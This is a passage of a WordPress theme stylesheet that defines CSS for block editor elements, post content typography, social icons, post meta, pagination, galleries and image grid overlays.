  font-family: georgia, serif;
}

hr.is-style-dots {
  color: var(--c--contrast-600);
}

.wp-block-audio.aligncenter > audio, .wp-block-audio.alignwide > audio, .wp-block-audio.alignfull > audio {
  width: 100%;
}

.wp-block-columns:not(._) {
  gap: var(--wp--style--block-gap, 2em);
  row-gap: var(--post-content-gaps, 32px);
  margin-bottom: var(--post-content-gaps, 32px);
}

.wp-block-columns + .wp-block-separator {
  margin-top: 2.4em;
}

.wp-block-column > :not(._):first-child {
  margin-top: 0;
}

.wp-block-column > :not(._):last-child {
  margin-bottom: 0;
}

.wp-block-column > ul,
.wp-block-column > ol {
  margin-bottom: 2em;
  margin-left: 25px;
}

p.has-drop-cap:not(:focus):first-letter {
  float: left;
  font-size: calc(70px + 2.2em);
  line-height: 0.78;
  margin: .02em 13px 0em 0;
  text-transform: uppercase;
  font-family: -apple-system, BlinkMacSystemFont, Verdana, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  color: rgba(var(--c-rgba), 0.8);
}

@media (max-width: 540px) {
  p.has-drop-cap:not(:focus):first-letter {
    font-size: calc(60px + 1.8em);
  }
}

@supports (-ms-ime-align: auto) {
  p.has-drop-cap:not(:focus):first-letter {
    font-size: 6.1em;
  }
}

p.has-background {
  padding: 25px 30px;
}

.wp-block-buttons {
  padding: 6px 0;
  display: flex;
  flex-wrap: wrap;
}

.wp-block-buttons:not(._) {
  gap: 18px;
}

.wp-block-button {
  --bg-color: var(--c-main);
  --text-color: #fff;
  --btn-height: 42px;
  --btn-pad: 0 24px;
}

@media (max-width: 767px) {
  .wp-block-button {
    --btn-pad: .875em 2em;
  }
}

.wp-block-button.is-style-outline {
  --bg-color: transparent;
  --text-color: var(--black-color);
  --btn-pad: 0 1.75em;
}

.wp-block-button.is-style-outline a {
  padding: var(--btn-pad);
}

@media (max-width: 767px) {
  .wp-block-button.is-style-outline {
    --btn-pad: 0.7916666667em 1.75em;
  }
}

.wp-block-button__link {
  -webkit-appearance: none;
  padding: var(--btn-pad, 0 17px);
  font-family: var(--ui-font);
  font-size: var(--btn-f-size, 12px);
  font-weight: var(--btn-f-weight, 600);
  line-height: var(--btn-l-height, var(--btn-height));
  height: var(--btn-height);
  letter-spacing: 0.03em;
  text-transform: uppercase;
  text-align: center;
  box-shadow: var(--btn-shadow);
  transition: .25s ease-in-out;
  border-radius: 0;
  display: inline-flex;
  align-items: center;
}

@media (max-width: 767px) {
  .wp-block-button__link {
    line-height: 1.75;
    height: auto;
  }
}

.wp-block-button__link:not(.has-background) {
  background: var(--bg-color);
}

.wp-block-button__link:not(.has-text-color) {
  color: var(--text-color);
}

.wp-block-button__link:not(._):hover {
  opacity: 1;
  background: #000;
  border-color: #000;
  color: #fff;
}

.wp-block-cover {
  width: auto;
  color: var(--c-contrast-0);
}

.wp-block-cover__inner-container > :last-child {
  margin-bottom: 0;
}

.wp-block-cover .aligncenter {
  margin: 0 auto;
}

.wp-block-media-text figure > img {
  display: block;
  margin-bottom: 0;
}

.wp-block-group:not(._) {
  margin: 2.5em auto;
}

.wp-block-group.has-background {
  padding: 2em;
}

.wp-block-group__inner-container > :last-child {
  margin-bottom: 0;
}

.wp-block-group .alignfull {
  margin-top: 2.5em;
}

.wp-block-latest-posts__list {
  display: flex;
  flex-direction: column;
}

.wp-block-latest-posts li,
.wp-block-social-links li {
  padding: 0;
  margin-bottom: 0;
}

.wp-block-social-links a {
  color: var(--c-contrast-0);
}

.wp-block-table {
  margin: calc(var(--post-content-gaps) + .66em) auto;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 1200px) {
  .wp-block-table {
    display: block;
    width: 100%;
  }
}

.wp-block-table table:not(i) {
  -webkit-hyphens: none;
          hyphens: none;
  margin: 0;
}

.wp-block-table.is-style-stripes {
  border: 0;
}

.wp-block-table.is-style-stripes th, .wp-block-table.is-style-stripes td {
  padding: 0.55em .75em;
  border: 1px solid var(--c-separator2);
  border-right: 0;
  border-left: 0;
}

.wp-block-table.is-style-stripes th {
  background: none;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
  background: rgba(var(--c-rgba), 0.04);
}

.alignfull > .wp-block-group__inner-container,
.alignwide > .wp-block-group__inner-container {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: var(--post-content-width, var(--main-width));
}

.alignfull .alignfull,
.alignwide .alignwide {
  margin-left: 0;
  margin-right: 0;
}

.no-sidebar .alignnone:not(img) {
  width: auto !important;
}

.no-sidebar .alignnone img,
.no-sidebar img.alignnone {
  width: 100%;
  max-width: initial;
}

.no-sidebar .entry-content .alignfull {
  width: 100vw;
  max-width: 100vw;
  margin-left: calc(50% - 50vw);
  margin-left: calc(50% - 50vw - (var(--content-share-ml, 0px) / 2));
  margin-right: 0;
}

.no-sidebar .entry-content .alignfull.wp-block-image img {
  max-width: 100vw;
  width: 100vw;
}

:root .has-very-light-gray-background-color {
  background: var(--c-contrast-50);
}

:root .has-dark-gray-color {
  color: var(--c-contrast-500);
}

:root .has-dark-gray-background-color {
  background: var(--c-contrast-500);
}

.s-dark .has-white-background-color {
  background-color: var(--c-contrast-0);
}

.s-dark .has-very-light-gray-background-color {
  background-color: var(--c-contrast-125);
}

.s-dark .has-cyan-bluish-gray-background-color {
  background-color: #32363a;
}

.s-dark .has-very-dark-gray-background-color {
  background-color: var(--c-contrast-800);
}

.s-dark .has-black-background-color {
  background-color: var(--c-contrast);
}

.s-dark .has-white-color {
  color: var(--c-contrast-0);
}

.s-dark .has-very-light-gray-color {
  color: var(--c-contrast-125);
}

.s-dark .has-cyan-bluish-gray-color {
  color: #32363a;
}

.s-dark .has-very-dark-gray-color {
  color: var(--c-contrast-800);
}

.s-dark .has-black-color {
  color: var(--c-contrast);
}

/**
 * Post Content 
 */
.post-content,
.textwidget,
.wp-block-group__inner-container {
  --ul-style: disc;
  --ul-margin: calc(var(--post-content-gaps) + .26em) auto;
  --ul-ml: 35px;
  --ul-ml-xs: 15px;
  --li-pl: 3px;
  --li-mb: 0.44em;
}

.post-content p,
.post-content > div,
.post-content > dl,
.post-content > iframe,
.textwidget p,
.textwidget > div,
.textwidget > dl,
.textwidget > iframe,
.wp-block-group__inner-container p,
.wp-block-group__inner-container > div,
.wp-block-group__inner-container > dl,
.wp-block-group__inner-container > iframe {
  margin-bottom: var(--post-content-gaps);
}

.post-content strong,
.textwidget strong,
.wp-block-group__inner-container strong {
  font-weight: var(--title-fw-bold);
}

.post-content > pre,
.post-content > blockquote,
.textwidget > pre,
.textwidget > blockquote,
.wp-block-group__inner-container > pre,
.wp-block-group__inner-container > blockquote {
  margin: calc(var(--post-content-gaps) + .3em) auto;
}

.post-content ol,
.textwidget ol,
.wp-block-group__inner-container ol {
  list-style-type: decimal;
}

.post-content li > ul,
.post-content li > ol,
.textwidget li > ul,
.textwidget li > ol,
.wp-block-group__inner-container li > ul,
.wp-block-group__inner-container li > ol {
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.post-content > ul[class]:not([class*=align]),
.textwidget > ul[class]:not([class*=align]),
.wp-block-group__inner-container > ul[class]:not([class*=align]) {
  margin-left: 0;
}

.post-content,
.textwidget {
  --c-a: var(--c-main);
  --c-a-hover: var(--c-links);
}

.post-content > :not(._):last-child,
.textwidget > :not(._):last-child {
  margin-bottom: 0;
}

.post-content > :not(._):first-child,
.textwidget > :not(._):first-child {
  margin-top: 0;
}

.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,
.textwidget h1,
.textwidget h2,
.textwidget h3,
.textwidget h4,
.textwidget h5,
.textwidget h6 {
  margin-top: 1.35em;
  margin-bottom: .75em;
  font-weight: var(--title-fw-bold);
  color: var(--c-headings);
  font-family: var(--text-h-font, inherit);
  line-height: 1.5;
}

.post-content a:hover img,
.textwidget a:hover img {
  opacity: 1;
}

.post-content table,
.textwidget table {
  margin: calc(var(--post-content-gaps) + .66em) auto;
}

.post-content .wp-block-pullquote.alignleft,
.post-content .wp-block-pullquote.alignright,
.textwidget .wp-block-pullquote.alignleft,
.textwidget .wp-block-pullquote.alignright {
  margin-top: 0;
  margin-bottom: 0;
}

.post-content iframe,
.textwidget iframe {
  max-width: 100%;
}

.post-content figcaption a,
.post-content .wp-caption-text a,
.textwidget figcaption a,
.textwidget .wp-caption-text a {
  text-decoration: underline;
}

.post-content {
  font-family: var(--text-font);
  font-size: var(--text-size);
  line-height: var(--text-lh);
  text-rendering: optimizeLegibility;
  font-size: var(--post-content-size);
  line-height: var(--post-content-lh);
  color: var(--c-contrast-800);
  --wp--preset--font-size--small: 14px;
  --wp--preset--font-size--large: 22px;
}

@media (max-width: 767px) {
  .post-content {
    font-size: max(14px, calc(var(--post-content-size) * .96));
  }
}

.post-content .has-small-font-size {
  font-size: 14px;
}

.post-content .has-regular-font-size {
  font-size: inherit;
}

.post-content .has-large-font-size {
  font-size: 22px;
  line-height: 1.6;
}

.post-content .has-larger-font-size {
  font-size: 28px;
  line-height: 1.5;
}

.post-content .search-field {
  vertical-align: top;
}

.post-content .tiled-gallery,
.post-content .wp-block-media-text {
  margin: calc(var(--post-content-gaps) + .66em) auto;
}

.post-content .alignwide.wp-block-image img {
  width: 100%;
  max-width: initial;
}

.post-content .wp-block-cover-image.alignwide {
  width: auto;
}

.no-sidebar .post-content .alignfull {
  width: 100vw;
  max-width: 100vw;
}

.post-content figure > a:not(.pinit-btn) {
  display: block;
}

.post-content .modern-quote,
.post-content .wp-block-quote.is-style-large {
  margin-top: 1.8em;
  margin-bottom: 1.9em;
}

.post-content > iframe.instagram-media,
.post-content > .twitter-tweet {
  margin: var(--p-media-margin) auto !important;
}

.post-content > p .fluid-width-video-wrapper,
.post-content .wp-block-cover {
  margin: var(--p-media-margin) auto;
}

.post-content table {
  font-size: calc(0.6923077em + 4px);
}

.post-content > blockquote:not([class]) {
  border-left: 3px solid var(--c-contrast-150);
}

.post-content figure > ul,
.post-content figure > ol {
  margin: 0;
  list-style: none;
}

.entry-content {
  --post-content-size: var(--single-content-size);
}

/**
	 * Spacious Style
	 */
.content-spacious {
  --p-spacious-pad: 3.9340101523%;
}

@media (min-width: 768px) {
  .content-spacious {
    padding-left: var(--p-spacious-pad);
    padding-right: var(--p-spacious-pad);
  }
}

@media (min-width: 941px) and (max-width: 1100px) {
  .content-spacious {
    --p-spacious-pad: 0px;
  }
}

.content-spacious > p img.alignnone,
.content-spacious .wp-caption.alignnone,
.content-spacious figure.alignnone,
.content-spacious .alignwide,
.content-spacious .alignfull,
.content-spacious .gallery,
.content-spacious .review-box,
.content-spacious .fluid-width-video-wrapper {
  margin-left: calc(-1 *  var(--p-spacious-pad));
  margin-right: calc(-1 *  var(--p-spacious-pad));
  max-width: calc(100% + (var(--p-spacious-pad) * 2));
}

.content-spacious .wp-caption:not([class*=align]) {
  max-width: unset;
}

.content-spacious .fluid-width-video-wrapper {
  width: auto;
}

.content-spacious > p img.alignleft,
.content-spacious .wp-caption.alignleft,
.content-spacious figure.alignleft,
.content-spacious .wp-block-pullquote.alignleft {
  margin-left: calc(-1 *  var(--p-spacious-pad));
}

.content-spacious > p img.alignright,
.content-spacious .wp-caption.alignright,
.content-spacious figure.alignright,
.content-spacious .wp-block-pullquote.alignright {
  margin-right: calc(-1 *  var(--p-spacious-pad));
}

.content-spacious > p img.aligncenter,
.content-spacious .wp-caption.aligncenter,
.content-spacious .wp-block-image.aligncenter,
.content-spacious .wp-block-gallery.aligncenter,
.content-spacious .gallery.aligncenter {
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}

.content-spacious .wp-block-cover-image {
  width: auto;
}

/**
	 * Full Width variation of content spacious
	 */
.content-spacious-full .alignnone,
.content-spacious-full .wp-block-embed,
.content-spacious-full .wp-block-image:not(.alignleft):not(.alignright),
.content-spacious-full .wp-block-gallery {
  margin-top: calc(var(--p-media-margin) + 0.25vw);
  margin-bottom: calc(var(--p-media-margin) + 0.25vw);
}

.content-spacious-full .wp-caption-text,
.content-spacious-full .wp-block-image figcaption,
.content-spacious-full .blocks-gallery-caption {
  margin-top: 1em;
}

.content-spacious-full .alignfull {
  margin-top: calc(var(--p-media-margin) + 1vw);
  margin-bottom: calc(var(--p-media-margin) + 1vw);
}

@media (min-width: 1201px) {
  .content-spacious-full {
    --post-content-width: 720px;
    max-width: 720px;
    margin-left: auto;
    margin-right: auto;
  }
  .content-spacious-full > p img.alignnone,
  .content-spacious-full .wp-caption.alignnone,
  .content-spacious-full figure.alignnone,
  .content-spacious-full .alignwide,
  .content-spacious-full .alignfull,
  .content-spacious-full .gallery {
    margin-left: -190px;
    margin-right: -190px;
    width: calc(100% + 380px);
    max-width: 100vw;
  }
  .content-spacious-full > p img.alignleft,
  .content-spacious-full .wp-caption.alignleft,
  .content-spacious-full figure.alignleft,
  .content-spacious-full .wp-block-pullquote.alignleft {
    margin-left: -6%;
  }
  .content-spacious-full > p img.alignright,
  .content-spacious-full .wp-caption.alignright,
  .content-spacious-full figure.alignright,
  .content-spacious-full .wp-block-pullquote.alignright {
    margin-right: -6%;
  }
  .content-spacious-full > p img.aligncenter,
  .content-spacious-full .wp-caption.aligncenter,
  .content-spacious-full .wp-block-image.aligncenter,
  .content-spacious-full .wp-block-gallery.aligncenter,
  .content-spacious-full .gallery.aligncenter {
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
  }
}

.spc-social {
  display: flex;
  align-items: center;
}

.spc-social .icon {
  font-size: var(--spc-social-fs, 14px);
  line-height: 1.6;
  width: 1.2em;
  text-align: center;
}

.spc-social .service {
  display: flex;
  height: 100%;
  align-items: center;
  justify-content: center;
  padding: 0 3px;
  margin-right: var(--spc-social-space, 2px);
  color: var(--c-spc-social, inherit);
  background: var(--c-spcs-bg, transparent);
}

.spc-social .service:hover {
  opacity: var(--spcs-hov-opacity, 0.8);
  color: var(--c-spc-social-hov, var(--c-main));
}

.spc-social .service:last-child {
  margin-right: 0;
}

.spc-social-b {
  --spc-social-fs: 19px;
  --spc-social-size: 38px;
  --spc-social-space: 9px;
}

.spc-social-b .icon {
  line-height: 1;
  width: auto;
}

.spc-social-b .service {
  padding: 0;
  width: var(--spc-social-size);
  height: var(--spc-social-size);
  border: 1px solid rgba(0, 0, 0, 0.09);
  border-radius: 50%;
}

.s-dark .spc-social-b .service {
  background: rgba(var(--c-rgba), 0.12);
  background: var(--c-spcs-bg, rgba(var(--c-rgba), 0.12));
}

.spc-social-c {
  --spc-social-fs: 12px;
  --spc-social-size: 22px;
  --spc-social-space: 6px;
  --c-spc-social: var(--c-contrast-0);
}

.spc-social-c .service {
  padding: 0;
  border-radius: 2px;
  height: var(--spc-social-size);
  width: var(--spc-social-size);
}

.spc-social-c .service:hover {
  color: #fff;
}

.spc-social-bg {
  --c-spc-social: #fff;
  --spcs-hov-opacity: .8;
}

.spc-social-bg .service {
  --c-spcs-bg: var(--c-spcs-icon);
}

.spc-social-bg .service:hover {
  color: var(--c-spc-social);
}

.spc-social-colored .service {
  --c-spc-social: var(--c-spcs-icon);
}

.spc-social-colored .service:hover {
  color: var(--c-spc-social);
}

.spc-social-colors .service {
  --c-spcs-icon: #000;
}

:where(.s-dark) .spc-social-colors .service {
  --c-spcs-icon: #7b7b7b;
}

.spc-social-colors .s-facebook {
  --c-spcs-icon: var(--c-facebook);
}

.spc-social-colors .s-twitter {
  --c-spcs-icon: var(--c-twitter);
}

.spc-social-colors .s-instagram {
  --c-spcs-icon: var(--c-instagram);
}

.spc-social-colors .s-pinterest {
  --c-spcs-icon: var(--c-pinterest);
}

.spc-social-colors .s-vimeo {
  --c-spcs-icon: var(--c-vimeo);
}

.spc-social-colors .s-rss {
  --c-spcs-icon: var(--c-rss);
}

.spc-social-colors .s-tumblr {
  --c-spcs-icon: var(--c-tumblr);
}

.spc-social-colors .s-youtube {
  --c-spcs-icon: var(--c-youtube);
}

.spc-social-colors .s-linkedin {
  --c-spcs-icon: var(--c-linkedin);
}

.spc-social-colors .s-dribbble {
  --c-spcs-icon: var(--c-dribbble);
}

.spc-social-colors .s-soundcloud {
  --c-spcs-icon: var(--c-soundcloud);
}

.spc-social-colors .s-vk {
  --c-spcs-icon: var(--c-vk);
}

.spc-social-colors .s-whatsapp {
  --c-spcs-icon: var(--c-whatsapp);
}

.spc-social-colors .s-reddit {
  --c-spcs-icon: var(--c-reddit);
}

.spc-social-colors .s-telegram {
  --c-spcs-icon: var(--c-telegram);
}

.spc-social-colors .s-tiktok {
  --c-spcs-icon: var(--c-tiktok);
}

.spc-social-colors .s-discord {
  --c-spcs-icon: var(--c-discord);
}

.spc-social-colors .s-twitch {
  --c-spcs-icon: var(--c-twitch);
}

.spc-social-colors .s-flickr {
  --c-spcs-icon: var(--c-flickr);
}

.spc-social-block {
  flex-wrap: wrap;
  margin-bottom: calc(-1 * var(--spc-social-space, 2px));
}

.spc-social-block .service {
  margin-bottom: var(--spc-social-space, 2px);
}

/**
 * Common Post Meta
 */
.post-meta {
  --p-meta-sep: "\2014";
  display: flex;
  flex-direction: column;
  margin-bottom: var(--p-meta-mb, initial);
  font-family: var(--ui-font);
  font-size: 12px;
  color: var(--c-post-meta);
  line-height: 1.5;
}

.post-meta-items a {
  color: inherit;
}

.post-meta .has-author-img {
  line-height: 1.9;
}

.post-meta .meta-item:before {
  content: "\2014";
  content: var(--p-meta-sep);
  padding: 0 var(--p-meta-sep-pad, 4px);
  display: inline-block;
  transform: scale(0.916);
}

.post-meta .has-icon {
  white-space: nowrap;
}

.post-meta .has-icon:before {
  display: none;
}

.post-meta .has-icon i {
  font-size: var(--p-meta-icons-s, 1.083em);
  color: var(--c-p-meta-icons);
  margin-right: 4px;
}

.post-meta .has-next-icon {
  margin-right: var(--p-meta-icons-mr, 10px);
}

.post-meta .has-next-icon:not(.has-icon) {
  margin-right: 18px;
}

.post-meta .rank-hot {
  color: #ed6d08;
}

.post-meta .rank-trend {
  color: #f73f20;
}

.post-meta .rank-viral {
  color: #ff0000;
}

.post-meta .meta-item:first-child:before {
  display: none;
}

.post-meta .post-title {
  margin: var(--p-title-space, 9px) 0;
}

.post-meta .post-cat {
  display: inline-flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
}

.post-meta .post-cat > a {
  padding: 0;
  color: var(--c-main);
  font-weight: 500;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.post-meta .post-cat > a:hover {
  opacity: 0.8;
}

.post-meta .post-cat a + a:before {
  content: "\2022";
  display: inline-flex;
  padding: 0 6px;
  font-size: 0.9em;
  font-weight: 400;
  line-height: 1;
}

.post-meta .post-author > a {
  color: var(--c-contrast-850);
  font-weight: 500;
}

.post-meta .post-author img {
  margin-right: 7px;
  display: inline-flex;
  vertical-align: middle;
  border-radius: 50%;
  align-self: center;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}

.post-meta .post-author .has-img {
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
}

.post-meta .cat-labels {
  display: inline-flex;
  margin-bottom: -5px;
}

.post-meta .cat-labels .text-in {
  display: none;
}

.post-meta .cat-labels .category {
  display: inline-flex;
  margin-bottom: 6px;
}

.post-meta .meta-item + .cat-labels {
  vertical-align: middle;
  margin-left: 8px;
}

.post-meta .meta-item + .cat-labels:before {
  content: "";
}

.post-meta .cat-labels + .meta-item:before {
  content: "";
  margin-left: 3px;
}

.post-meta .updated-on {
  margin-right: 7px;
}

.post-meta .star-rating {
  margin-top: -.3em;
  display: inline-block;
  vertical-align: middle;
}

.post-meta .star-rating + .post-cat {
  display: inline-block;
}

.post-meta .main-stars {
  margin-top: 0;
  font-size: 18px;
}

.post-meta .star-rating + .meta-item::before,
.post-meta .meta-item + .star-rating:before {
  content: "";
  padding: 0 7px;
}

.post-meta > :last-child {
  margin-bottom: 0;
}

.post-meta > :first-child {
  margin-top: 0;
}

.post-meta > .is-title:last-child {
  margin-bottom: 0 !important;
}

.post-meta > .is-title:first-child {
  margin-top: 0 !important;
}

.meta-below-has-right {
  display: flex;
  align-items: center;
}

@media (max-width: 940px) {
  .meta-below-has-right {
    flex-direction: column;
    gap: 20px;
  }
}

.meta-below-has-right .post-meta-items {
  min-width: 30%;
}

@media (max-width: 940px) {
  .meta-below-has-right .post-meta-items {
    width: 100%;
  }
}

/**
 * Main pagination 
 */
.pagination-numbers {
  font-size: 13px;
  display: flex;
}

.pagination-numbers .page-numbers,
.pagination-numbers .post-page-numbers,
.pagination-numbers a {
  display: block;
  color: var(--c-contrast-650);
  padding: 0 10px;
  margin-right: 6px;
  line-height: 30px;
  font-weight: 500;
  border-radius: 2px;
  border: 1px solid var(--c-contrast-100);
}

.pagination-numbers .current,
.pagination-numbers a:hover {
  color: #fff;
  border-color: transparent;
  background: var(--c-main);
  text-decoration: none;
}

.pagination-numbers .dots {
  border: 0;
  padding: 0 6px;
}

.pagination-numbers .prev,
.pagination-numbers .next {
  font-size: 1.08em;
}

.load-button {
  --btn-f-size: 13px;
  padding: 12px 16px;
  width: 30%;
  min-width: 270px;
  max-width: 100%;
  height: auto;
  line-height: 1;
  font-weight: 700;
}

.load-button .icon {
  margin-left: 7px;
}

.load-button.loading {
  cursor: default;
}

.load-button-a {
  color: var(--c-contrast-800);
}

.pagination-more {
  display: flex;
  justify-content: center;
}

/**
 * Author Info Box 
 */
.author-box {
  border-top: 1px solid var(--c-separator);
  padding-top: 35px;
  margin-bottom: 45px;
}

.author-info {
  font-size: 14px;
  overflow: hidden;
}

.author-info .avatar {
  float: left;
  margin-right: 25px;
  border-radius: 50%;
}

@media (max-width: 767px) {
  .author-info .avatar {
    width: 70px;
    margin-right: 17px;
  }
}

.author-info [rel="author"] {
  color: var(--c-links);
  font-weight: 600;
  font-size: 17px;
  font-family: var(--ui-font);
  line-height: 1.2;
}

.author-info .social-icons {
  margin-left: auto;
}

@media (max-width: 540px) {
  .author-info .social-icons {
    display: block;
    float: none;
    width: 100%;
    text-align: left;
    margin-top: 13px;
  }
}

.author-info .social-icons li {
  margin-right: 10px;
}

.author-info .social-icons li a {
  background: transparent;
  color: var(--c-contrast-700);
  font-size: 14px;
}

.author-info .social-icons li a:hover {
  color: var(--c-contrast);
}

.author-info .description {
  display: flex;
  flex-wrap: wrap;
  line-height: 1.714;
}

.author-info .bio {
  width: 100%;
  margin-top: 14px;
  margin-bottom: 0;
}

.gallery-slider {
  visibility: hidden;
  margin-bottom: 7px;
}

.gallery-slider.slick-initialized {
  visibility: visible;
}

.has-media-shadows .gallery-slider {
  margin-bottom: 0;
}

.gallery-slider img {
  will-change: opacity;
  transition: opacity .3s ease-in;
}

.gallery-slider img:hover {
  opacity: .84;
}

.gallery-slider .slick-slide {
  position: relative;
}

.gallery-slider .slick-slide img {
  margin-bottom: 0 !important;
}

.gallery-slider .caption {
  position: absolute;
  padding: 7px 10px;
  background: rgba(17, 17, 17, 0.7);
  bottom: 0;
  left: 0;
  right: 0;
  color: #fff;
  font-size: 12px;
  font-style: italic;
}

/**
 * Classic galleries
 */
.gallery {
  --g-cols: 1;
  display: grid;
  grid-template-columns: repeat(var(--g-cols), 1fr);
  grid-gap: 10px;
}

@media (max-width: 767px) {
  .gallery {
    grid-template-columns: repeat(var(--g-cols-sm, 3), 1fr);
  }
}

.gallery-columns-1 {
  --g-cols-sm: 1;
}

.gallery-columns-2 {
  --g-cols-sm: 2;
}

.gallery-columns-2 {
  --g-cols: 2;
}

.gallery-columns-3 {
  --g-cols: 3;
}

.gallery-columns-4 {
  --g-cols: 4;
}

.gallery-columns-5 {
  --g-cols: 5;
}

.gallery-columns-6 {
  --g-cols: 6;
}

.gallery-columns-7 {
  --g-cols: 7;
}

.gallery-columns-8 {
  --g-cols: 8;
}

.gallery-columns-9 {
  --g-cols: 9;
}

.gallery-item {
  text-align: center;
}

.gallery-item a img {
  display: block;
  width: 100%;
}

.gallery-columns-1 .wp-caption-text {
  margin-top: 12px;
  margin-bottom: 28px;
}

.gallery-columns-7 .wp-caption-text,
.gallery-columns-8 .wp-caption-text,
.gallery-columns-9 .wp-caption-text {
  display: none;
}

.right-sidebar .gallery-columns-5 .wp-caption-text,
.right-sidebar .gallery-columns-6 .wp-caption-text {
  display: none;
}

/**
 * Gutenberg Gallery
 */
.wp-block-gallery {
  --gallery-block--gutter-size: 10px;
  --wp--style--gallery-gap-default: 10px;
}

.wp-block-gallery li {
  padding: 0;
}

.wp-block-gallery li:before {
  display: none !important;
}

.wp-block-gallery .blocks-gallery-item {
  padding-left: 0;
}

.wp-block-gallery .blocks-gallery-item figure {
  position: relative;
}

.wp-block-gallery .blocks-gallery-item figcaption,
.wp-block-gallery figure figcaption {
  position: absolute;
  overflow: hidden;
  box-sizing: border-box;
  opacity: 0;
  visibility: hidden;
  padding: 7px 10px;
  background: rgba(17, 17, 17, 0.7);
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0;
  color: #fff;
  font-size: 12px;
  transition: all .3s ease-in;
}

.wp-block-gallery .blocks-gallery-item:hover figcaption,
.wp-block-gallery figure:hover figcaption {
  visibility: visible;
  opacity: 1;
}

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  margin: 5px 10px;
  margin-left: 0;
}

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  width: calc((100% - 10px) / 2);
}

@media (min-width: 541px) {
  .wp-block-gallery.columns-3 .blocks-gallery-image,
  .wp-block-gallery.columns-3 .blocks-gallery-item {
    width: calc((100% - 10px * 2) / 3);
    margin-right: 10px;
  }
  .wp-block-gallery.columns-4 .blocks-gallery-image,
  .wp-block-gallery.columns-4 .blocks-gallery-item {
    width: calc((100% - 10px * 3) / 4);
    margin-right: 10px;
  }
  .wp-block-gallery.columns-5 .blocks-gallery-image,
  .wp-block-gallery.columns-5 .blocks-gallery-item {
    width: calc((100% - 10px * 4) / 5);
    margin-right: 10px;
  }
  .wp-block-gallery.columns-6 .blocks-gallery-image,
  .wp-block-gallery.columns-6 .blocks-gallery-item {
    width: calc((100% - 10px * 5) / 6);
    margin-right: 10px;
  }
  .wp-block-gallery.columns-7 .blocks-gallery-image,
  .wp-block-gallery.columns-7 .blocks-gallery-item {
    width: calc((100% - 10px * 6) / 7);
    margin-right: 10px;
  }
  .wp-block-gallery.columns-8 .blocks-gallery-image,
  .wp-block-gallery.columns-8 .blocks-gallery-item {
    width: calc((100% - 10px * 7) / 8);
    margin-right: 10px;
  }
  .wp-block-gallery .blocks-gallery-image:last-child,
  .wp-block-gallery .blocks-gallery-item:last-child {
    margin-right: 0;
  }
}

.wp-block-gallery .blocks-gallery-caption {
  margin-top: 5px;
  width: 100%;
  text-align: center;
}

/**
 * Grid Overlay Base
 */
.grid-overlay {
  width: 100%;
  height: 100%;
}

.grid-overlay .content-wrap {
  display: flex;
  pointer-events: none;
}

.grid-overlay:before,
.grid-overlay .content-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.grid-overlay:before {
  pointer-events: none;
  z-index: 1;
  transition: .25s ease-in;
  will-change: opacity;
  border-radius: var(--media-radius, 0);
}

.pos-center .grid-overlay {
  text-align: center;
  justify-content: center;
  align-items: center;
}

.pos-center .grid-overlay .post-meta {
  align-items: center;
}

.pos-v-center .grid-overlay .content {
  align-self: center;
}

.pos-top .grid-overlay .content {
  align-self: flex-start;
  padding: 30px;
}

@media (max-width: 540px) {
  .pos-bot .grid-overlay .content {
    padding-bottom: 18px;
  }
}

.grid-overlay .media {
  width: 100%;
  height: 100%;
}

.grid-overlay .media .image-link,
.grid-overlay .media .wp-post-image {
  display: block;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.grid-overlay .media .wp-post-image {
  object-fit: cover;
  pointer-events: none;
  transition: opacity 0.3s ease-in-out, transform 0.75s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  will-change: initial;
}

.grid-overlay.hover-zoom .wp-post-image {
  will-change: transform;
}

.grid-overlay.hover-zoom:hover .wp-post-image {
  transform: scale(1.06);
}

.grid-overlay .content {
  position: relative;
  pointer-events: none;
  z-index: 1;
  box-sizing: border-box;
  padding: var(--g-overlay-content-pad, 24px);
  align-self: flex-end;
  width: 100%;
}

@media (max-width: 540px) {
  .grid-overlay .content {
    padding: 14px;
  }
}

.grid-overlay .content a {
  pointer-events: auto;
}

.grid-overlay .post-title {
  margin: 13px 0;
  line-height: 1.28;
}

.grid-overlay .post-meta {
  margin-bottom: 0;
}

.grid-overlay .post-meta .text-in,
.grid-overlay .post-meta .by {
  display: none;
}

.grid-overlay .post-meta .post-author a {
  color: inherit;
  font-weight: inherit;
}

.grid-overlay .post-meta > :last-child {
  margin-bottom: 0;
}

.grid-overlay .is-title a:hover {
  opacity: 0.9;
}

.grid-overlay .meta-contrast {
  color: var(--c-overlay-text, #efefef);
}

.grid-overlay .meta-contrast a,
.grid-overlay .meta-contrast .meta-item,
.grid-overlay .meta-contrast time {
  color: inherit;
}

.grid-overlay .meta-contrast .post-title {
  color: var(--c-overlay-title, #fff);
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
}

@media (min-width: 541px) {
  .grid-overlay.meta-hide .post-meta {
    overflow: hidden;
  }
  .grid-overlay.meta-hide .meta-below {
    margin-bottom: -28px;
    opacity: 0;
    transition: all .2s ease-in, opacity .4s ease-in-out;
    will-change: opacity;
  }
  .grid-overlay.meta-hide:hover .meta-below {
    margin-bottom: 0;
    opacity: 1;
    max-height: auto;
  }
}

.grid-overlay-a {
  --grad-opacity: 0.85;
  --grad-color: rgba(0, 0, 0, var(--grad-opacity));
}

.grid-overlay-a:before {
  content: "";
  background: linear-gradient(transparent 35%, var(--grad-color) 100%);
  opacity: .9;
}

.grid-overlay-a:hover:before {
  opacity: 1;
}

.grid-overlay-b:before {
  content: "";
  background: #000;
  opacity: .25;
